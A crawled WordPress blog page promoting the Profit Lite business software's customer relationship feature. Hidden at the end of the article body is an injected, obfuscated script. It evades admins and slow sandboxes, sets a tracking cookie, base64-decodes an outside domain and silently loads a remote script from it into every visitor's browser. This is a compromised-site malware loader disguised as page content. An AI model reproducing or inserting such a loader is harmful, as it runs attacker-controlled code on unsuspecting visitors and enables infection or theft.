

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://profitlite.in/ive-is-leading-apples-design-team/
body_size: 8826
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js scheme_default">
<head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://profitlite.in/xmlrpc.php">
		<title>Enhance Customer Connection with Profit Lite! &#8211; Profit</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Profit &raquo; Feed" href="https://profitlite.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Profit &raquo; Comments Feed" href="https://profitlite.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Profit &raquo; Enhance Customer Connection with Profit Lite! Comments Feed" href="https://profitlite.in/ive-is-leading-apples-design-team/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/profitlite.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://profitlite.in/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='prostart-parent-style-css'  href='https://profitlite.in/wp-content/themes/prostart/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='prostart-trx_addons_layouts-css'  href='https://profitlite.in/wp-content/themes/prostart/plugins/trx_addons/layouts/layouts.css' type='text/css' media='all' />
<link rel='stylesheet' id='prostart-trx_addons_layouts_responsive-css'  href='https://profitlite.in/wp-content/themes/prostart/plugins/trx_addons/layouts/layouts.responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='prostart-font-Montserrat-css'  href='https://profitlite.in/wp-content/themes/prostart/css/font-face/Montserrat/stylesheet.css' type='text/css' media='all' />
<link rel='stylesheet' id='prostart-font-google_fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:300,300italic,400,400italic,700,700italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='prostart-icons-css'  href='https://profitlite.in/wp-content/themes/prostart/css/font-icons/css/fontello-embedded.css' type='text/css' media='all' />
<link rel='stylesheet' id='prostart-main-css'  href='https://profitlite.in/wp-content/themes/prostart/style.css' type='text/css' media='all' />
<style id='prostart-main-inline-css' type='text/css'>
.post-navigation .nav-previous a .nav-arrow { background-image: url(https://profitlite.in/wp-content/uploads/2018/01/3.3-1-370x208.png); }.post-navigation .nav-next a .nav-arrow { background-image: url(https://profitlite.in/wp-content/uploads/2018/07/WEBSITE-CREATIVE-01-370x208.png); }
</style>
<link rel='stylesheet' id='prostart-colors-css'  href='https://profitlite.in/wp-content/themes/prostart/css/__colors.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://profitlite.in/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://profitlite.in/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='prostart-child-css'  href='https://profitlite.in/wp-content/themes/prostart-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='prostart-responsive-css'  href='https://profitlite.in/wp-content/themes/prostart/css/responsive.css' type='text/css' media='all' />
<script type='text/javascript' src='https://profitlite.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://profitlite.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://profitlite.in/wp-json/" /><link rel="alternate" type="application/json" href="https://profitlite.in/wp-json/wp/v2/posts/85" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://profitlite.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://profitlite.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="https://profitlite.in/ive-is-leading-apples-design-team/" />
<link rel='shortlink' href='https://profitlite.in/?p=85' />
<link rel="alternate" type="application/json+oembed" href="https://profitlite.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprofitlite.in%2Five-is-leading-apples-design-team%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://profitlite.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprofitlite.in%2Five-is-leading-apples-design-team%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://profitlite.in/wp-content/uploads/2018/04/cropped-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://profitlite.in/wp-content/uploads/2018/04/cropped-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://profitlite.in/wp-content/uploads/2018/04/cropped-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://profitlite.in/wp-content/uploads/2018/04/cropped-Favicon-270x270.png" />
	<link href="https://fonts.googleapis.com/css?family=Poppins" rel="stylesheet">
	
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5CJ7DZQ');</script>
<!-- End Google Tag Manager -->

</head>

<body class="post-template-default single single-post postid-85 single-format-standard wp-custom-logo body_tag scheme_default blog_mode_post body_style_wide is_single sidebar_show sidebar_right trx_addons_absent header_type_default header_style_header-default header_position_over menu_style_top no_layout">
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5CJ7DZQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	
	<div class="body_wrap">

		<div class="page_wrap"><header class="top_panel top_panel_default without_bg_image with_featured_image"><div class="top_panel_navi sc_layouts_row sc_layouts_row_type_compact sc_layouts_row_fixed sc_layouts_row_fixed_always sc_layouts_row_delimiter">
	<div class="content_wrap">
		<div class="columns_wrap columns_fluid">
			<div class="sc_layouts_column sc_layouts_column_align_left sc_layouts_column_icons_position_left sc_layouts_column_fluid column-1_4">
				<div class="sc_layouts_item"><a class="sc_layouts_logo" href="https://profitlite.in/"><img src="//profitlite.in/wp-content/uploads/2018/04/Profit-NX_Lite-logo-EPS-copy.svg" alt=""></a></div>
			</div><div class="sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left sc_layouts_column_fluid column-3_4">
				<div class="sc_layouts_item">
					<nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="menu_main_nav_area sc_layouts_menu sc_layouts_menu_default sc_layouts_hide_on_mobile"><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-1505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1505"><a href="https://profitlite.in/"><span>Home</span></a></li><li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://profitlite.in/our-benefits/"><span>Our Benefits</span></a></li><li id="menu-item-1597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1597"><a href="https://profitlite.in/features/"><span>Features</span></a></li><li id="menu-item-1704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1704"><a href="https://profitlite.in/about-us/"><span>About Us</span></a></li><li id="menu-item-1545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1545"><a href="https://profitlite.in/blog/"><span>Blog</span></a></li><li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://profitlite.in/contacts/"><span>Contact Us</span></a></li></ul></nav>					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
						<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
							<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
						</a>
					</div>
				</div>			</div>
		</div><!-- /.columns_wrap -->
	</div><!-- /.content_wrap -->
</div><!-- /.top_panel_navi -->	<div class="top_panel_title sc_layouts_row sc_layouts_row_type_normal">
		<div class="content_wrap">
			<div class="sc_layouts_column sc_layouts_column_align_center">
				<div class="sc_layouts_item">
					<div class="sc_layouts_title sc_align_center">
						<div class="sc_layouts_title_title">							<h1 itemprop="headline" class="sc_layouts_title_caption">Enhance Customer Connection with Profit Lite!</h1>
							</div>					</div>
				</div>
			</div>
		</div>
	</div>
	</header><div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close icon-cancel"></a><a class="sc_layouts_logo" href="https://profitlite.in/"><img src="//profitlite.in/wp-content/uploads/2018/04/Profit-NX_Lite-logo-EPS-copy.svg" alt=""></a><nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="menu_mobile_nav_area sc_layouts_menu sc_layouts_menu_default "><ul id="menu_mobile" class=" menu_mobile_nav"><li id="menu_mobile-item-1505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1505"><a href="https://profitlite.in/"><span>Home</span></a></li><li id="menu_mobile-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://profitlite.in/our-benefits/"><span>Our Benefits</span></a></li><li id="menu_mobile-item-1597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1597"><a href="https://profitlite.in/features/"><span>Features</span></a></li><li id="menu_mobile-item-1704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1704"><a href="https://profitlite.in/about-us/"><span>About Us</span></a></li><li id="menu_mobile-item-1545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1545"><a href="https://profitlite.in/blog/"><span>Blog</span></a></li><li id="menu_mobile-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://profitlite.in/contacts/"><span>Contact Us</span></a></li></ul></nav>	</div>
</div>

			<div class="page_content_wrap">

								<div class="content_wrap">
				
									

					<div class="content">
										

<article id="post-85" class="post_item_single post_type_post post_format_ post-85 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-technology tag-updates">				<div class="post_featured">
					<img width="1424" height="1001" src="https://profitlite.in/wp-content/uploads/2018/07/WEBSITE-CREATIVE-02.png" class="attachment-prostart-thumb-full size-prostart-thumb-full wp-post-image" alt="" itemprop="url" srcset="https://profitlite.in/wp-content/uploads/2018/07/WEBSITE-CREATIVE-02.png 1424w, https://profitlite.in/wp-content/uploads/2018/07/WEBSITE-CREATIVE-02-300x211.png 300w, https://profitlite.in/wp-content/uploads/2018/07/WEBSITE-CREATIVE-02-768x540.png 768w, https://profitlite.in/wp-content/uploads/2018/07/WEBSITE-CREATIVE-02-1024x720.png 1024w, https://profitlite.in/wp-content/uploads/2018/07/WEBSITE-CREATIVE-02-370x260.png 370w, https://profitlite.in/wp-content/uploads/2018/07/WEBSITE-CREATIVE-02-760x534.png 760w" sizes="(max-width: 1424px) 100vw, 1424px" /><div class="post_info_top"><div class="post_categories_block"><span class="post_meta_item post_categories"><a href="https://profitlite.in/category/news/" rel="category tag">News</a></span></div></div>                </div><!-- .post_featured -->
					<div class="post_content entry-content" itemprop="mainEntityOfPage">
		<blockquote><p><span style="font-weight: 400;">“</span><i><span style="font-weight: 400;">Your Customers Don’t Care About How Much You </span></i></p>
<p><i><span style="font-weight: 400;">Know Till They Know How Much You Care”</span></i><cite></cite></p></blockquote>
<p><span style="font-weight: 400;">Not being connected to your customers can be a big drawback in any business. The companies that flourish always have a healthy relationship with their customers. But, very few people follow it, and that weakens the chances of retaining a customer or even winning a new one. </span></p>
<p><span style="font-weight: 400;">The rule is that a business must have stronger relations as competition increases. But, usually, the exact opposite happens. Businesses, due to cut throat competition, forget about maintaining good relationships with customers and this hurts them in the long run. Especially, when the business needs retainership!</span></p>
<p><span style="font-weight: 400;">How can Profit Lite help?</span></p>
<p><span style="font-weight: 400;">Profit Lite is a software designed to help small businesses solve a gamut of problems that hamper their growth, poor customer relationship is one of them. To help in improving that, the software provides a ‘Customer Relationship Management Function’ that changes the way customers are dealt with.</span></p>
<p><span style="font-weight: 400;">How does that happen?</span></p>
<p><span style="font-weight: 400;">Profit Lite helps in creating and managing a customer database which is easy to populate and convenient to manage. Using that database you can keep a track of your customers, communicate with them and ensure that every update from you is handed out to them.</span></p>
<p><span style="font-weight: 400;">You can also use this database to interact and record essential responses from your customers. This will help you convey that they matter to you, helping you gain trust and eventually have appositive effect on your business. </span></p>
<p><span style="font-weight: 400;">When are you planning to start a blossoming relationship with your customers?</span><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
<div class="post_meta post_meta_single"><span class="post_meta_item post_tags"><a href="https://profitlite.in/tag/technology/" rel="tag">Technology</a> <a href="https://profitlite.in/tag/updates/" rel="tag">Updates</a></span></div>	</div><!-- .entry-content -->

	</article>
<div class="nav-links-single">
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://profitlite.in/they-claim-it-is-your-work-time-killer/" rel="prev"><span class="nav-arrow"></span><span class="screen-reader-text">Prev Post</span> <h6 class="post-title">Profit Lite: Taking Customization To A Completely New Level!</h6><span class="post_date">December 28, 2017</span></a></div><div class="nav-next"><a href="https://profitlite.in/room-tells-you-when-its-time-to-get-off/" rel="next"><span class="nav-arrow"></span><span class="screen-reader-text">Next Post</span> <h6 class="post-title">Turn the tides of your business in Rs.8 a day!</h6><span class="post_date">January 6, 2018</span></a></div></div>
	</nav></div>			<section class="related_wrap">
				<h3 class="section_title related_wrap_title">You May Also Like</h3>
				<div class="columns_wrap posts_container columns_padding_bottom">
					<div class="column-1_2"><div id="post-81" 
	class="related_item related_item_style_2 post_format_standard post-81 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-topics tag-trade"><div class="post_featured with_thumb hover_simple"><img width="370" height="260" src="https://profitlite.in/wp-content/uploads/2018/07/WEBSITE-CREATIVE-01-370x260.png" class="attachment-prostart-thumb-card size-prostart-thumb-card wp-post-image" alt="" loading="lazy" srcset="https://profitlite.in/wp-content/uploads/2018/07/WEBSITE-CREATIVE-01-370x260.png 370w, https://profitlite.in/wp-content/uploads/2018/07/WEBSITE-CREATIVE-01-300x211.png 300w, https://profitlite.in/wp-content/uploads/2018/07/WEBSITE-CREATIVE-01-768x540.png 768w, https://profitlite.in/wp-content/uploads/2018/07/WEBSITE-CREATIVE-01-1024x720.png 1024w, https://profitlite.in/wp-content/uploads/2018/07/WEBSITE-CREATIVE-01-760x534.png 760w, https://profitlite.in/wp-content/uploads/2018/07/WEBSITE-CREATIVE-01.png 1424w" sizes="(max-width: 370px) 100vw, 370px" /><div class="mask"></div><a href="https://profitlite.in/room-tells-you-when-its-time-to-get-off/" aria-hidden="true" class="simple"></a></div><div class="post_header entry-header"><div class="post_meta">						<span class="post_meta_item post_date"><a href="https://profitlite.in/room-tells-you-when-its-time-to-get-off/">January 6, 2018</a></span>
													<a href="https://profitlite.in/room-tells-you-when-its-time-to-get-off/#respond" class="post_meta_item post_counters_item post_counters_comments icon-comment-light"><span class="post_counters_number">0</span><span class="post_counters_label">Comments</span>
							</a>
							</div><!-- .post_meta -->		<h6 class="post_title entry-title"><a href="https://profitlite.in/room-tells-you-when-its-time-to-get-off/">Turn the tides of your business in Rs.8 a day!</a></h6>
	</div>
</div></div><div class="column-1_2"><div id="post-87" 
